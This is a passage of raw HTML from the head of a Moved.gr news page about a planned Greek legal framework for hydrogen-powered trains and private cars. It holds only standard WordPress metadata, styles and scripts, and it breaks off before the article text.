

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/
body_size: 43629
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Γράφει η Μαρία Μόσχου Ένα νέο θεσμικό πλαίσιο για την μετατροπή συμβατικών οχημάτων σε ηλεκτροκίνητα, καθώς και την εισαγωγή ρυθμίσεων για την ανάπτυξη" />
	<link rel="canonical" href="https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ - Moved.gr" />
	<meta property="og:description" content="Γράφει η Μαρία Μόσχου Ένα νέο θεσμικό πλαίσιο για την μετατροπή συμβατικών οχημάτων σε ηλεκτροκίνητα, καθώς και την εισαγωγή ρυθμίσεων για την ανάπτυξη" />
	<meta property="og:url" content="https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2021-05-13T07:01:23+00:00" />
	<meta property="article:modified_time" content="2022-08-01T06:53:50+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="827" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="5 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#article","isPartOf":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ","datePublished":"2021-05-13T07:01:23+00:00","dateModified":"2022-08-01T06:53:50+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg","keywords":["ΙΧ","νέο νομοθετικό πλαίσιο","σιδηρόδρομος","υδρογονοκίνηση"],"articleSection":["ΜΕΤΑΦΟΡΕΣ","Οδικές","ΠΡΩΤΑ ΘΕΜΑΤΑ","Σιδηροδρομικές"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/","url":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/","name":"Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#primaryimage"},"image":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg","datePublished":"2021-05-13T07:01:23+00:00","dateModified":"2022-08-01T06:53:50+00:00","description":"Γράφει η Μαρία Μόσχου Ένα νέο θεσμικό πλαίσιο για την μετατροπή συμβατικών οχημάτων σε ηλεκτροκίνητα, καθώς και την εισαγωγή ρυθμίσεων για την ανάπτυξη","breadcrumb":{"@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2021/05/2021-05-12-Γ.-Κεφαλογιάννης-Delphi-Forum-scaled.jpg","width":1200,"height":827},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Έρχεται νέο νομοθετικό πλαίσιο για υδρογονοκίνηση στον σιδηρόδρομο και στα ΙΧ" href="https://www.moved.gr/erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
